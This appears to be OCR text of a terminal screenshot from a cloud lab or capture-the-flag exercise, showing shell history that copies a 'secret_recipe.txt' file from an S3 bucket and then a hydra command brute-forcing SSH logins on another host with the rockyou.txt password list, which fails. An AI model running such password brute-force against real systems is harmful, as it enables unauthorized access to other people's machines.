 ec2-18-215-126-2.compute-1.amazonaws.com - ubuntu@ip-10-192-11-82: ~ VT
File Edit Setup Control Window Help
174 ls
175 cat rockyou.txt
176 ls
177 ls -l
178 cat secret_recipe.txt
179 cls
180 clear
181 cls
182 clear
183 aws s3 cp s3://cand-c3-secret-recipes-096327793650/secret_recipe.txt . --region us-east-1
184 clear
185 aws s3 ls s3://cand-c3-secret-recipes-096327793650/ --region us-east-1
186 aws s3 cp s3://cand-c3-secret-recipes-096327793650/secret_recipe.txt . --region us-east-1
187 ls -l
188 cat secret_recipe.txt
189 history
ubuntu@ip-10-192-11-82:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-107-23-163-112.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-19 14:14:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per t
ask
[DATA] attacking ssh://ec2-107-23-163-112.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.32:22/ does not support password authentication.
ubuntu@ip-10-192-11-82:~$